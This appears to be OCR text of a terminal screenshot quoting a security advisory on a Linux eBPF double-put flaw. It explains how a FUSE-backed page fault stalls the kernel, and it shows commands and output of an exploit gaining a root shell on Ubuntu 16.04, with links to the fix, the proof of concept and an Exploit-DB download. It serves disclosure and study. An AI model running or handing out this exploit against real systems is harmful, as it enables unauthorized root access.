 root@kali: /home/kali/Desktop
File Actions Edit View Help
the file descriptor number and then calls vfs_writev(). vfs_writev() verifies
that the target file is writable, then calls do_readv_writev(), which first
copies the struct iovec from userspace using import_iovec(), then performs the
rest of the write operation. Because import_iovec() performs a userspace memory
access, it may have to wait for pages to be faulted in - and in this case, it
has to wait for the attacker-owned FUSE filesystem to resolve the pagefault,
allowing the attacker to suspend code execution in the kernel at that point
arbitrarily.
An exploit that puts all this together is in exploit.tar. Usage:
user@host:~/ebpf_mapfd_doubleput$ ./compile.sh
user@host:~/ebpf_mapfd_doubleput$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@host:~/ebpf_mapfd_doubleput# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare),
999(vboxsf),1000(user)
This exploit was tested on a Ubuntu 16.04 Desktop system.
Fix: https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux.git/commit/?id=8358b02bf67d3a5d8a825070e1aa73f25f
b2e4c7
Proof of Concept: https://bugs.chromium.org/p/project-zero/issues/attachment?aid=232552
Exploit-DB Mirror: https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip
┌──(root㉿kali)-[/home/kali/Desktop]
└─#